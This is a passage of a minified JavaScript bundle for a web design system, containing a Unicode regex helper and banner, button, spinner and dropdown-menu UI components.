B\\u30FC\\u3190-\\u319F"+"\\u31C0-\\u31E3\\u3220-\\u325F\\u327F-\\u32CF\\u3358-\\u33FF\\u4DC0-\\u4DFF\\uA700-\\uA721"+"\\uA788-\\uA78A\\uA830-\\uA839\\uFD3E\\uFD3F\\uFDFD\\uFE10-\\uFE19\\uFE30-\\uFE52\\uFE54-\\uFE66"+"\\uFE68-\\uFE6B\\uFEFF\\uFF01-\\uFF20\\uFF3B-\\uFF40\\uFF5B-\\uFF65\\uFF70\\uFF9E\\uFF9F"+"\\uFFE0-\\uFFE6\\uFFE8-\\uFFEE\\uFFF9-\\uFFFD",Latin:"A-Za-z\\u00AA\\u00BA\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02B8\\u02E0-\\u02E4\\u1D00-\\u1D25"+"\\u1D2C-\\u1D5C\\u1D62-\\u1D65\\u1D6B-\\u1D77\\u1D79-\\u1DBE\\u1E00-\\u1EFF\\u2071\\u207F"+"\\u2090-\\u209C\\u212A\\u212B\\u2132\\u214E\\u2160-\\u2188\\u2C60-\\u2C7F\\uA722-\\uA787"+"\\uA78B-\\uA78E\\uA790-\\uA793\\uA7A0-\\uA7AA\\uA7F8-\\uA7FF\\uFB00-\\uFB06\\uFF21-\\uFF3A"+"\\uFF41-\\uFF5A",Cyrillic:"\\u0400-\\u0484\\u0487-\\u0527\\u1D2B\\u1D78\\u2DE0-\\u2DFF\\uA640-\\uA697\\uA69F",Greek:"\\u0370-\\u0373\\u0375-\\u0377\\u037A-\\u037D\\u0384\\u0386\\u0388-\\u038A\\u038C\\u038E-\\u03A1"+"\\u03A3-\\u03E1\\u03F0-\\u03FF\\u1D26-\\u1D2A\\u1D5D-\\u1D61\\u1D66-\\u1D6A\\u1DBF\\u1F00-\\u1F15"+"\\u1F18-\\u1F1D\\u1F20-\\u1F45\\u1F48-\\u1F4D\\u1F50-\\u1F57\\u1F59\\u1F5B\\u1F5D\\u1F5F-\\u1F7D"+"\\u1F80-\\u1FB4\\u1FB6-\\u1FC4\\u1FC6-\\u1FD3\\u1FD6-\\u1FDB\\u1FDD-\\u1FEF\\u1FF2-\\u1FF4"+"\\u1FF6-\\u1FFE\\u2126"};p["L"]=p["Lu"]+p["Ll"]+p["Lt"]+p["Lm"]+p["Lo"];function g(e){if(e.length<2)return e;l.hasOwnProperty(e)||(l[e]=e.split("").reverse().join(""));return l[e]}function _(e,t){var n=null;"undefined"===typeof t&&(t=true);p.hasOwnProperty(e)&&(n=p[e]);t&&"string"===typeof n&&(n="["+n+"]");return n}function v(e,t){return e.replace(d,(function(e,n){var s=_(g(n),t);if(s)return g(s);return e}))}function m(e){var t;if(r.hasOwnProperty(e))return r[e];t=g(e);t=t.replace(h,(function(e,t){return"]"+v(t,false)+"["}));t=v(t,true);r[e]=g(t);return r[e]}function b(e,t){var n,s,i;if(e instanceof RegExp){if(e.hasOwnProperty(u))return e;n=e.source;t=(e.global?"g":"")+(e.multiline?"m":"")+(e.ignoreCase?"i":"")}else n=e||"";s=m(n);i=new RegExp(s,t||"");i[u]=true;i[c]=n;return i}o.expandRegExp=function(e,t){return b(e,t)};o.getUnicodeProperty=function(e,t){return _(e,t)};s[i]=o}const f=s[i]},75294:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(23065);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class a{constructor(e,t){i(this,"htmlElement",void 0);i(this,"props",void 0);this.htmlElement=this.getRootElement(e);this.props=this.getInitialProps(this.htmlElement,t);this.updateDOM()}getProp(e){return this.props[e]}getProps(){return this.props}updateProps(e){return new Promise((t=>{this.props={...this.props,...e};requestAnimationFrame((()=>{this.updateDOM();t()}))}))}getRootElement(e){var t;let n;n="string"===typeof e?document.querySelector(e):e;if(null===n)throw new Error("The element provided to the constructor does not exist");return null!==(t=n.closest("[data-wt-neu-rendered]"))&&void 0!==t?t:n}stripSerializedProp(e,t,n){var s;const i=null!==(s=e.getAttribute(`data-wt-props-${t}`))&&void 0!==s?s:void 0;e.removeAttribute(`data-wt-props-${t}`);return"boolean"===n?"true"===i||"false"!==i&&void 0:i}stripSerializedHTMLAttributes(e){const t={};for(let n=e.attributes.length-1;n>=0;n--){const s=e.attributes[n];if(s&&/^data-wt-props-/.test(s.nodeName)){const n=`${s.nodeName.replace(/^data-wt-props-/,"")}`;const i=s.nodeValue;t[n]=null===i?void 0:i;e.removeAttribute(`data-wt-props-${n}`)}}return t}updateDOM(){if(!this.htmlElement.parentElement){false;return}(0,s.render)(this.renderComponent(this.props),this.htmlElement.parentElement,this.htmlElement)}}},48993:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});const s={XS:"xs",SM:"sm",MD:"md",LG:"lg",XL:"xl",TV:"tv"};const i=s},94772:(e,t,n)=>{"use strict";n.d(t,{default:()=>g});var s=n(46544);var i=n(13546);var a=n(24527);var o=n.n(a);var r=n(67507);const l=null&&["success-01","informational-01","informational-02","warning-01","error-01","announcement-01"];function u(e){const t=[...l];return!!e&&t.includes(e)}const c=null&&["static","status","alert"];function d(e){const t=[...c];return!!e&&t.includes(e)}const h=/wt-banner--[\w]+-\d\d/g;const p=["wt-banner",h];const f=(0,s.forwardRef)((({styleType:e="informational-01",children:t,id:n,className:s,contentDensity:a="standard",...l},u)=>{const c=(0,i["default"])("wt-banner");const d=n||c;return(0,r.jsx)("div",{"data-clg-id":"WtBanner",...l,ref:u,id:d,className:o()([`wt-banner wt-banner--${e}`,s],{"wt-banner--condensed":"condensed"===a}),children:t})}));f.displayName="WtBanner";const g=f},12349:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(42820);var i=n(49557);var a=n(67507);const o=({onDismiss:e,dismissCopy:t=(0,i["default"])("dismiss"),onCallToAction:n,callToActionCopy:o,light:r,size:l="base"})=>{e||n||false;return(0,a.jsxs)("div",{"data-clg-id":"WtBannerButtons",className:"wt-banner__buttons",children:[e&&(0,a.jsx)(s["default"],{styleType:"secondary",onClick:e,light:r,type:"button",small:"base"===l,"data-wt-banner-dismiss-button":true,children:t}),n&&(0,a.jsx)(s["default"],{styleType:"primary",onClick:n,light:r,type:"button",className:"wt-banner__call-to-action",small:"base"===l,"data-wt-banner-cta-button":true,children:o})]})};const r=o},47093:(e,t,n)=>{"use strict";n.d(t,{default:()=>g});var s=n(46544);var i=n(94772);var a=n(28523);var o=n(6532);var r=n(50166);var l=n(45925);var u=n(9136);var c=n(65076);var d=n(24527);var h=n.n(d);var p=n(67507);const f=({styleType:e,className:t,contentClassName:n,title:d,isOpen:f,isAnimated:g=true,openAnimationStyle:_="appear01",closeAnimationStyle:v="disappear01",contentDensity:m="standard"})=>{const[b,y]=(0,s.useState)((()=>f));const E=(0,s.useRef)(null);const w=(0,c["default"])(E);let S;if(b!==f)if(g)if(b)w.animate(v).then((()=>y(false)));else{y(f);w.animate(_)}else y(f);S="error-01"===e?o["default"]:"warning-01"===e?r["default"]:"success-01"===e?u["default"]:l["default"];return(0,p.jsx)(i["default"],{ref:E,styleType:e,role:"error-01"===e?"alert":"status",className:h()("wt-banner error-01",{"wt-screen-reader-only":false===b},t),contentDensity:m,children:b&&(0,p.jsx)(a["default"],{styleType:"error-01",title:d,icon:S,className:n,contentDensity:m})})};const g=f},71779:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(24527);var i=n.n(s);var a=n(67507);const o=({icon:e,className:t,iconClassName:n})=>(0,a.jsx)("div",{"data-clg-id":"WtBannerIcon",className:i()(["wt-banner__icon-frame wt-hide-xs wt-show-sm",t]),children:(0,a.jsx)(e,{className:n})});const r=o},76578:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(24527);var i=n.n(s);var a=n(67507);const o=({text:e,icon:t,isMultiline:n,actions:s,isActionLeftAligned:o,className:r})=>{const l=n?"wt-align-items-flex-start":"wt-align-items-center";return(0,a.jsxs)("div",{"data-clg-id":"WtBannerLayout",className:i()("wt-banner__layout",r),children:[(0,a.jsxs)("div",{className:i()(["wt-display-flex-xs",l]),children:[t,(0,a.jsxs)("div",{children:[e,o&&(0,a.jsx)("div",{className:"wt-mt-xs-1",children:s})]})]}),!o&&s]})};const r=o},51829:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(24527);var i=n.n(s);var a=n(42820);var o=n(88455);var r=n(49557);var l=n(67507);const u=({callToActionHref:e,callToActionCopy:t=(0,r["default"])("learn_more"),onCallToAction:n,onDismiss:s,dismissCopy:u=(0,r["default"])("no_thanks"),light:c,size:d="base",openNewTab:h=false})=>(0,l.jsxs)("div",{"data-clg-id":"WtBannerLinks",className:"wt-banner__links",children:[(0,l.jsx)(o["default"],{arrow:"forward",className:i()("wt-banner__learn_more",{"wt-text-white":c}),href:e,content:t,small:"base"===d,...h&&{target:"__blank",rel:"noopener noreferrer"},onClick:n}),s&&(0,l.jsx)(a["default"],{styleType:"transparent",onClick:s,light:c,type:"button",className:"wt-banner__no_thanks",small:"base"===d,children:u})]});const c=u},28523:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(51829);var i=n(71779);var a=n(18245);var o=n(12349);var r=n(76578);var l=n(67507);const u=({className:e,styleType:t,icon:n,iconClassName:u,onDismiss:c,onCallToAction:d,title:h,bodyCopy:p,learnMoreLink:f,openNewTab:g=false,callToActionCopy:_,fontSize:v="base",contentDensity:m="standard",dismissCopy:b})=>{f&&"informational-01"!==t&&false;const y=["success-01","error-01"].indexOf(t)>-1;const E=n?(0,l.jsx)(i["default"],{icon:n,className:u}):null;const w=(0,l.jsx)(a["default"],{title:h,size:"condensed"===m?"smaller":v,children:p});let S;f?S=(0,l.jsx)(s["default"],{light:y,callToActionHref:f,onDismiss:c,size:"condensed"===m?"base":v,openNewTab:g,onCallToAction:d}):(c||d)&&(S=(0,l.jsx)(o["default"],{light:y,onDismiss:c,onCallToAction:d,callToActionCopy:_,dismissCopy:b,size:"condensed"===m?"base":v}));return(0,l.jsx)(r["default"],{text:w,icon:E,isMultiline:!!(p||f),actions:S,isActionLeftAligned:!!f,className:e})};const c=u},18245:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(24527);var i=n.n(s);var a=n(67507);const o=({title:e,titleTag:t="p",children:n,mainTag:s="p",className:o,size:r="base"})=>(0,a.jsxs)("div",{"data-clg-id":"WtBannerText",className:o,children:[(0,a.jsx)(t,{className:i()(["wt-banner__title"],{"wt-banner__title--larger":"larger"===r,"wt-mb-xs-1":!!n}),children:e}),n&&(0,a.jsx)(s,{className:i()(["wt-banner__body-text"],{"wt-banner__body-text--larger":"larger"===r,"wt-banner__body-text--smaller":"smaller"===r}),children:n})]});const r=o},16815:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(47093);var i=n(75294);var a=n(67507);class o extends i["default"]{getInitialProps(e,t){return t}renderComponent(e){return(0,a.jsx)(s["default"],{...e})}open(){return this.updateProps({isOpen:true})}close(){return this.updateProps({isOpen:false})}}const r=o},32070:(e,t,n)=>{"use strict";n.d(t,{STYLE_TYPES:()=>i,default:()=>o});const s={BTN:"wt-btn",SMALL:"wt-btn--small",ICON:"wt-btn--icon",FIXED_FLOATING:"wt-btn--fixed-floating",LIGHT:"wt-btn--light",IS_LOADING:"wt-btn--is-loading",FILLED:"wt-btn--filled",PRIMARY:"wt-btn--primary",TRANSPARENT:"wt-btn--transparent",OUTLINE:"wt-btn--outline",SECONDARY:"wt-btn--secondary",TERTIARY:"wt-btn--tertiary",FLUSH_TOP:"wt-btn--transparent-flush-top",FLUSH_BOTTOM:"wt-btn--transparent-flush-bottom",FLUSH_LEFT:"wt-btn--transparent-flush-left",FLUSH_RIGHT:"wt-btn--transparent-flush-right",WRAP_TEXT:"wt-btn--wrap-text"};const i={FILLED:"filled",PRIMARY:"primary",TRANSPARENT:"transparent",OUTLINE:"outline",SECONDARY:"secondary",TERTIARY:"tertiary"};const a={BUTTON:"button",ANCHOR:"a"};const o={CLASSES:s,STYLE_TYPES:i,ELEMENT_TYPES:a}},42820:(e,t,n)=>{"use strict";n.d(t,{default:()=>m});var s=n(46544);var i=n(25250);var a=n(24527);var o=n.n(a);var r=n(97530);var l=n(32070);var u=n(67507);const{CLASSES:c,STYLE_TYPES:d}=l["default"];const h=(0,s.forwardRef)((({element:e,className:t="",styleType:n,isIcon:s=false,isLoading:a=false,fixedFloating:l=false,light:d=false,flushLeft:h=false,flushRight:g=false,flushTop:_=false,flushBottom:v=false,children:m,small:b,wrapText:y=false,...E},w)=>{const S={styleType:n,isIcon:s,isLoading:a,fixedFloating:l,light:d,flushLeft:h,flushRight:g,flushTop:_,flushBottom:v,small:b,wrapText:y};const A=(0,i["default"])();const C={onClick:e=>{e.preventDefault()}};const T=e||"button";const O="true"===E["aria-disabled"]||true===E["aria-disabled"]||true===E["disabled"];return(0,u.jsxs)(T,{type:"button"===T?"button":void 0,...E,"data-clg-id":"WtButton",ref:w,className:o()([c.BTN,p(S),t,f(S,A)]),..."true"===E["aria-disabled"]||true===E["aria-disabled"]?C:{},role:"a"===T&&O?"link":void 0,"aria-disabled":O?"true":void 0,children:[m,a&&(0,u.jsx)(r["default"],{})]})}));function p(e){switch(e.styleType){case d.FILLED:return c.FILLED;case d.PRIMARY:return c.PRIMARY;case d.TRANSPARENT:return _(e);case d.OUTLINE:return g(e);case d.SECONDARY:return g(e);case d.TERTIARY:return c.TERTIARY;default:return""}}function f(e,t){var n;const s=null!==(n=e.small)&&void 0!==n?n:"condensed"===t;return o()({[c.SMALL]:s,[c.ICON]:e.isIcon,[c.FIXED_FLOATING]:e.fixedFloating,[c.LIGHT]:e.light,[c.IS_LOADING]:e.isLoading,[c.WRAP_TEXT]:e.wrapText})}function g(e){if(e.fixedFloating)return`${c.PRIMARY} ${c.LIGHT}`;if(e.styleType===d.OUTLINE)return c.OUTLINE;if(e.styleType)return c.SECONDARY;return""}function _(e){return o()(c.TRANSPARENT,{[c.FLUSH_TOP]:e.flushTop,[c.FLUSH_BOTTOM]:e.flushBottom,[c.FLUSH_LEFT]:e.flushLeft,[c.FLUSH_RIGHT]:e.flushRight})}h.displayName="WtButton";const v=h;const m=v},89327:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});const s={LIGHT:"wt-spinner--light"};const i={low:"wt-spinner--01",medium:"wt-spinner--02",high:"wt-spinner--03"};const a={small:"wt-skeleton-ui--width-40",medium:"wt-skeleton-ui--width-60",large:"wt-skeleton-ui--width-80"};const o={BASE:"wt-skeleton-ui",CUSTOM_COLOR:"wt-skeleton-ui--custom-color",BUTTON:"wt-skeleton-ui--button",BUTTON_SMALL:"wt-skeleton-ui--button__small",IMAGE_LANDSCAPE:"wt-skeleton-ui--image-landscape",IMAGE_SQUARE:"wt-skeleton-ui--image-square"};const r="wt-spinner--03__background";const l="wt-spinner--03__item-1";const u="wt-spinner--03__item-2";const c={COLOR_CLASSES:s,SPINNER_CLASSES:i,SKELETON_TEXT_SIZE_CLASSES:a,SKELETON_CLASSES:o,HIGH_PRIORITY_BG:r,HIGH_PRIORITY_ITEM_1:l,HIGH_PRIORITY_ITEM_2:u}},97530:(e,t,n)=>{"use strict";n.d(t,{default:()=>p});var s=n(24527);var i=n.n(s);var a=n(38366);var o=n(84637);var r=n(60722);var l=n(89327);var u=n(67507);const c=null&&["low","medium","high"];const d=null&&["light","dark"];function h({color:e="dark",priority:t="low",children:n=void 0,className:s=""}){const c="light"===e;const d="high"===t;const h="medium"===t;const p=!d&&!h;const f=["wt-spinner",l["default"].SPINNER_CLASSES[t],s];c&&f.push(l["default"].COLOR_CLASSES.LIGHT);return(0,u.jsxs)("div",{"data-clg-id":"WtSpinner",className:i()(f),role:"alert","aria-live":"assertive",children:[p&&(0,u.jsx)(a["default"],{}),h&&(0,u.jsx)(o["default"],{}),d&&(0,u.jsx)("div",{className:l["default"].HIGH_PRIORITY_BG}),d&&(0,u.jsx)("div",{className:l["default"].HIGH_PRIORITY_ITEM_1}),d&&(0,u.jsx)("div",{className:l["default"].HIGH_PRIORITY_ITEM_2}),n||(0,r["default"])("loading")]})}const p=h},52815:(e,t,n)=>{"use strict";n.d(t,{CLASSES:()=>l,CONSTANTS:()=>h,EVENTS:()=>a,FOCUS_DIRECTION:()=>u,HORIZ_DIRECTION:()=>d,MENU_TYPE:()=>i,SELECTORS:()=>r,TRIGGER_UPDATE_TYPE:()=>o,VERT_DIRECTION:()=>c});const s={top:["bottom","top-right","top-left","bottom-right","bottom-left"],bottom:["top","bottom-right","bottom-left","top-right","top-left"],"top-left":["bottom-left","top-right","bottom-right","top","bottom"],"top-right":["bottom-right","top-left","bottom-left","top","bottom"],"bottom-left":["top-left","bottom-right","top-right","bottom","top"],"bottom-right":["top-right","bottom-left","top-left","bottom","top"]};const i={ACTION:"action",OPTION:"option"};const a={BEFORE_OPEN:"wtMenuBeforeOpen",OPEN:"wtMenuOpen",BEFORE_CLOSE:"wtMenuBeforeClose",CLOSE:"wtMenuClose",CHOOSE:"wtMenuChoose"};const o={APPEND:"append"};const r={TRIGGER_ELEMENT:"[data-wt-menu-trigger]",BODY_ELEMENT:"[data-wt-menu-body]",MENU_ITEMS:"[role='menu'] [role*='menuitem']:not([disabled]),[role='menu'] input:not([disabled]),[role='menu'] button:not([disabled]), [data-wt-menu-body] [data-wt-menu-item]",SELECTED_MENU_ITEM:"[role='menuitemradio'][aria-checked='true']",LABEL_ELEMENT:".wt-menu__trigger__label"};const l={PREFIX:"wt-menu--",HIDE_TRIGGER:"wt-menu--hide-trigger-on-open",SELECTED:"wt-is-selected",WILL_ANIMATE:"wt-menu__body--will-animate",TRIGGER_WILL_ANIMATE:"wt-menu__trigger--will-animate",LABEL_SELECTED:"wt-menu__trigger-label--selected",IS_OPEN:"wt-overlay__is-open"};const u={UP:"up",DOWN:"down"};const c={TOP:"top",BOTTOM:"bottom"};const d={LEFT:"left",RIGHT:"right",CENTER:"center"};const h={OPEN_ANIMATION_TIMEOUT:180}},77141:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(52815);function i(e){return e===s.MENU_TYPE.OPTION}function a(e){return void 0!==e&&Object.values(s.TRIGGER_UPDATE_TYPE).includes(e)}function o(e){let t=e.querySelector(`span.${s.CLASSES.LABEL_SELECTED}`);if(null!==t)return t;t=document.createElement("span");t.classList.add(s.CLASSES.LABEL_SELECTED);const n=e.querySelector(s.SELECTORS.LABEL_ELEMENT);null===n||void 0===n?void 0:n.appendChild(t);null===n||void 0===n?void 0:n.classList.add("wt-text-truncate");e.classList.add("wt-max-width-full");return t}function r(e,t,n,r){if(!i(n)||!a(r))return;const l=e&&e.textContent?e.textContent.trim():"";if(!l.length)return;r===s.TRIGGER_UPDATE_TYPE.APPEND&&(o(t).textContent=l)}},78755:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(52815);var i=n(64871);var a=n(77141);var o=n(53490);var r=n(5015);var l=n(95989);function u(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class c{constructor(e,t,n){var s,c;u(this,"menuCore",void 0);const d=(0,l["default"])(e);this.menuCore=new i["default"](e,{...t,...d},{...n});null===(s=this.menuCore.ui.trigger)||void 0===s?void 0:s.addEventListener("click",this.menuCore.toggle.bind(this.menuCore));null===(c=this.menuCore.ui.items)||void 0===c?void 0:c.forEach((e=>{e.addEventListener("click",(e=>{this.menuCore.select(e);this._handleChoose(e)}));"true"===e.getAttribute("aria-checked")&&(0,a["default"])(e,this.menuCore.ui.element,this.menuCore.options.menuType,this.menuCore.options.triggerUpdateType)}));this.menuCore.ui.element.addEventListener("keydown",(e=>{const t=o["default"].isSpaceKey(e.key)||o["default"].isEnterKey(e.key);if(document.activeElement instanceof HTMLElement){const n=this.menuCore.isTargetSelectable(document.activeElement);t&&n&&this._handleChoose(e)}this.menuCore._handleKeydown(e)}));this.menuCore.addListener((e=>{this.handleStateChange(e)}));this._initialize();if(!(0,r["default"])(e,"Menu - The element provided to the constructor does not exist"))return}_initialize(){return}handleStateChange(e){e.isClosing?this._handleClosing():e.isOpening?this._handleOpening():e.isOpen?this._handleOpen():this._handleClose()}_handleOpen(){this.menuCore.ui.element.dispatchEvent(new CustomEvent(s.EVENTS.OPEN))}_handleOpening(){this.menuCore.ui.element.dispatchEvent(new CustomEvent(s.EVENTS.BEFORE_OPEN))}_handleClosing(){this.menuCore.ui.element.dispatchEvent(new CustomEvent(s.EVENTS.BEFORE_CLOSE))}_handleClose(){this.menuCore.ui.element.dispatchEvent(new CustomEvent(s.EVENTS.CLOSE))}_handleChoose(e){this.menuCore.ui.element.dispatchEvent(new CustomEvent(s.EVENTS.CHOOSE,e));if(null===e.target||!(e.target instanceof HTMLElement))return;(0,a["default"])(e.target,this.menuCore.ui.element,this.menuCore.options.menuType,this.menuCore.options.triggerUpdateType)}}},64871:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(53490);var i=n(97418);var a=n(12405);var o=n(52815);function r(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class l extends i["default"]{constructor(e,t,n){super();r(this,"state",void 0);r(this,"options",void 0);r(this,"ui",void 0);r(this,"id",void 0);r(this,"_animationTimeout",void 0);r(this,"_docMouseDownListener",void 0);r(this,"_docMouseUpListener",void 0);r(this,"_docMouseDownTargetWasOutsideMenu",void 0);r(this,"triggerSizeAndPosition",void 0);r(this,"menuBodyHeight",void 0);r(this,"menuBodyWidth",void 0);r(this,"currentFocusIdx",void 0);r(this,"vertOpenDirection",void 0);r(this,"horizOpenDirection",void 0);r(this,"$allMenuItems",void 0);this.options={...l.DEFAULT_OPTIONS,...t};this.state={...l.DEFAULT_STATE,...n};this.ui={element:e,trigger:e.querySelector(o.SELECTORS.TRIGGER_ELEMENT),body:e.querySelector(o.SELECTORS.BODY_ELEMENT),items:e.querySelectorAll(o.SELECTORS.MENU_ITEMS)};this.id=this.ui.element.getAttribute("id");this._animationTimeout=null;this._docMouseDownListener=null;this._docMouseUpListener=null;this._docMouseDownTargetWasOutsideMenu=false;this.options.hideTriggerOnOpen&&this.ui.element.classList.add(o.CLASSES.HIDE_TRIGGER)}updateMenuItemRefs(){var e;this.ui.items=null===(e=this.ui.body)||void 0===e?void 0:e.querySelectorAll(o.SELECTORS.MENU_ITEMS)}open(e){var t,n,s,i,r,u,c;if(this.state.isOpen||this.state.isOpening)return false;null===(t=this.ui.body)||void 0===t?void 0:t.classList.add(o.CLASSES.WILL_ANIMATE);null===(n=this.ui.trigger)||void 0===n?void 0:n.classList.add(o.CLASSES.TRIGGER_WILL_ANIMATE);this.setState({isClosing:false,isOpening:true});this.ui.items=null===(s=this.ui.body)||void 0===s?void 0:s.querySelectorAll(o.SELECTORS.MENU_ITEMS);this.triggerSizeAndPosition=null===(i=this.ui.trigger)||void 0===i?void 0:i.getBoundingClientRect();if(this.ui.body){const e=parseInt(getComputedStyle(this.ui.body).minWidth);this.triggerSizeAndPosition&&this.triggerSizeAndPosition.width&&this.triggerSizeAndPosition.width>e&&(this.ui.body.style.minWidth=`${this.triggerSizeAndPosition.width}px`)}this.menuBodyHeight=null===(r=this.ui.body)||void 0===r?void 0:r.offsetHeight;this.menuBodyWidth=null===(u=this.ui.body)||void 0===u?void 0:u.offsetWidth;this._setupVertOpen();this._setupHorizOpen();null===(c=this.ui.trigger)||void 0===c?void 0:c.setAttribute("aria-expanded","true");this._animationTimeout=new a["default"](this.options.animateIn?l.CONSTANTS.OPEN_ANIMATION_TIMEOUT:0);return this._animationTimeout.then((()=>{var t;null===(t=this.ui.trigger)||void 0===t?void 0:t.classList.remove(o.CLASSES.TRIGGER_WILL_ANIMATE);this.setState({isClosing:false,isOpening:false,isOpen:true});this._animationTimeout=null;this._docMouseDownListener=this._handleOutsideMouseDownClose.bind(this);this._docMouseUpListener=this._handleOutsideMouseUpClose.bind(this);document.addEventListener("mousedown",this._docMouseDownListener);document.addEventListener("mouseup",this._docMouseUpListener);document.addEventListener("touchstart",this._docMouseDownListener);document.addEventListener("touchend",this._docMouseUpListener);this._resetFocus(e)}))}_resetFocus(e){var t;this.ui.items=null===(t=this.ui.body)||void 0===t?void 0:t.querySelectorAll(o.SELECTORS.MENU_ITEMS);const n=this.ui.items;if(n){const t=Array.from(n).find((e=>true===e.hasAttribute("aria-checked")));e&&s["default"].isUpKey(e)?this._setFocus(n.length-1):e&&s["default"].isDownKey(e)?this._setFocus(0):t?this._setFocus(this._findItemIndex(t)):this._setFocus(0)}}_handleOutsideMouseUpClose(e){if(this.state.isOpening||this.state.isClosing||!this.state.isOpen||!this._docMouseDownTargetWasOutsideMenu)return false;if(window.TouchEvent&&e instanceof TouchEvent&&"touchend"===e.type){const t=e.changedTouches[0];if(t){const e=document.elementFromPoint(t.clientX,t.clientY);if(this.ui.element.contains(e))return false}}if((e.target instanceof HTMLElement||e.target instanceof Node)&&this.ui.element.contains(e.target))return false;this.close();this._docMouseDownTargetWasOutsideMenu=false;return}_handleOutsideMouseDownClose(e){if(this.state.isOpening||this.state.isClosing||!this.state.isOpen)return false;if(e.target instanceof Node&&this.ui.element.contains(e.target)){this._docMouseDownTargetWasOutsideMenu=false;return}this._docMouseDownTargetWasOutsideMenu=true;return}close(){var e,t;if(this._animationTimeout){if(this.state.isClosing)return this._animationTimeout.getPromise();this._animationTimeout.cancel();this._animationTimeout=null}else if(!this.state.isOpen){this.setState({isClosing:false,isOpening:false,isOpen:false});return new a["default"](0).getPromise()}let n;try{var s;n=!(null===(s=this.ui.body)||void 0===s||!s.matches(":focus-within"))}catch(i){n=true}null===(e=this.ui.trigger)||void 0===e?void 0:e.classList.add(o.CLASSES.TRIGGER_WILL_ANIMATE);this.setState({isClosing:true,isOpening:false});this.ui.element.classList.remove(o.CLASSES.IS_OPEN);null===(t=this.ui.trigger)||void 0===t?void 0:t.setAttribute("aria-expanded","false");this._animationTimeout=new a["default"](this.options.animateIn?l.CONSTANTS.OPEN_ANIMATION_TIMEOUT:0);return this._animationTimeout.then((()=>{var e,t;null===(e=this.ui.body)||void 0===e?void 0:e.classList.remove(o.CLASSES.WILL_ANIMATE);null===(t=this.ui.trigger)||void 0===t?void 0:t.classList.remove(o.CLASSES.TRIGGER_WILL_ANIMATE);this.setState({isClosing:false,isOpening:false,isOpen:false});this.currentFocusIdx=void 0;this._animationTimeout=null;this._docMouseDownListener=this._handleOutsideMouseDownClose.bind(this);this._docMouseUpListener=this._handleOutsideMouseUpClose.bind(this);document.removeEventListener("mousedown",this._docMouseDownListener);document.removeEventListener("mouseup",this._docMouseUpListener);document.removeEventListener("touchstart",this._docMouseDownListener);document.removeEventListener("touchend",this._docMouseUpListener);if(n){var s;null===(s=this.ui.trigger)||void 0===s?void 0:s.focus()}}))}toggle(){return this.state.isOpen?this.close():this.open()}isTargetSelectable(e){const t=e.getAttribute("role");const n="menuitemradio"===t;const s="INPUT"===e.tagName;const i=e instanceof HTMLInputElement&&("radio"===e.type||"checkbox"===e.type);return s&&i||n}select(e){const t=e.target||e.currentTarget;if(!(t instanceof HTMLElement))return;const n="INPUT"===t.tagName;const s=this.isTargetSelectable(t);if(s&&this.options.menuType===o.MENU_TYPE.OPTION){var i,a;const e=n&&t instanceof HTMLInputElement?t.value:null===(i=t.textContent)||void 0===i?void 0:i.trim();null===(a=this.ui.items)||void 0===a?void 0:a.forEach((t=>{var s;if((null===(s=t.textContent)||void 0===s?void 0:s.trim())===e){t.classList.add(o.CLASSES.SELECTED);t.classList.add("wt-options__item--selected");t.setAttribute("aria-checked","true");n&&t.setAttribute("checked","true")}else{t.classList.remove(o.CLASSES.SELECTED);t.classList.remove("wt-options__item--selected");t.removeAttribute("aria-checked");n&&t.removeAttribute("checked")}}))}s&&this.options.closeOnSelect&&this.close()}_setupVertOpen(){const e=this.vertOpenDirection;this.vertOpenDirection=this._getVertOpenDirection();if(this.vertOpenDirection!==e){this.ui.element.classList.remove(o.CLASSES.PREFIX+e);if(!this.options.menuBodyBelowTrigger&&this.ui.body){this.ui.body.style.paddingBottom="0px";this.ui.body.style.paddingTop="0px"}}this.ui.element.classList.add(o.CLASSES.PREFIX+this.vertOpenDirection);if(this.ui.body&&!this.options.menuBodyBelowTrigger&&!this.options.hideTriggerOnOpen){var t;const e=null===(t=this.triggerSizeAndPosition)||void 0===t?void 0:t.height;this.vertOpenDirection===l.VERT_DIRECTION.TOP?this.ui.body.style.paddingBottom=`${e}px`:this.ui.body.style.paddingTop=`${e}px`}}_getVertOpenDirection(){const e=l.VERT_DIRECTION.BOTTOM;if(this.options.openDirectionForce){var t;return null!==(t=this.options.openDirectionVert)&&void 0!==t?t:e}if("undefined"!==typeof window&&this.triggerSizeAndPosition&&this.menuBodyHeight&&this.triggerSizeAndPosition.bottom&&this.triggerSizeAndPosition.top){const e=document.documentElement.clientHeight;const t=e-this.triggerSizeAndPosition.bottom;const n=this.triggerSizeAndPosition.top;const s=this.menuBodyHeight<=t;const i=this.menuBodyHeight<=n;if(s||i){if(this.options.openDirectionVert===l.VERT_DIRECTION.BOTTOM)return s?l.VERT_DIRECTION.BOTTOM:l.VERT_DIRECTION.TOP;if(this.options.openDirectionVert===l.VERT_DIRECTION.TOP)return i?l.VERT_DIRECTION.TOP:l.VERT_DIRECTION.BOTTOM}const a=n+window.pageYOffset;const o=document.documentElement.scrollHeight-(window.pageYOffset+this.triggerSizeAndPosition.bottom);const r=this.menuBodyHeight<=a;const u=this.menuBodyHeight<=o;if(r||u){if(this.options.openDirectionVert===l.VERT_DIRECTION.TOP)return r?l.VERT_DIRECTION.TOP:l.VERT_DIRECTION.BOTTOM;if(this.options.openDirectionVert===l.VERT_DIRECTION.BOTTOM)return 